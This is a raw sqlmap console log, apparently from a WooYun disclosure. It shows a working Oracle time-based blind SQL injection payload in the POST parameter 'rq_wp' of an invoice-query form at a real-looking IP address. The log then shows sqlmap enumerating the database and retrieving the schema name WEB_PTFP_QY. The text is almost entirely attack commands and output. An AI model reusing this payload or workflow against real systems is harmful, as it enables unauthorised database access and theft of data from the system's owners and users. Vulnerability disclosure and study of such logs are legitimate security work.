 管理员: C:\Windows\system32\cmd.exe
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:32:53
[16:32:53] [INFO] parsing HTTP request from 'C:\Users\lcy\AppData\Local\Temp\\14
48697972870.req'
[16:32:53] [INFO] resuming back-end DBMS 'oracle'
[16:32:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: rq_wp (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: ywlx=FPCX_WLFP&ywlxbf=FPCX_WLFP&anbz=wqr&cxbz=lscx&zjlsh=1231111111
1111111&rq_wp=20110101'||(SELECT 'vMeY' FROM DUAL WHERE 5424=5424 AND 9507=(SELE
CT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T
5))||'&je_wp=111
---
[16:32:53] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:32:53] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[16:32:53] [INFO] fetching database (schema) names
[16:32:53] [INFO] fetching number of databases
[16:32:53] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:33:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:33:03] [INFO] adjusting time delay to 1 second due to good response times
[16:33:04] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[16:33:04] [ERROR] unable to retrieve the number of databases
[16:33:04] [INFO] falling back to current database
[16:33:04] [INFO] fetching current database
[16:33:04] [INFO] retrieved: WEB_PTFP_QY
[16:53:21] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] WEB_PTFP_QY
[16:53:21] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\59.46.214.46'
www.wooyun.org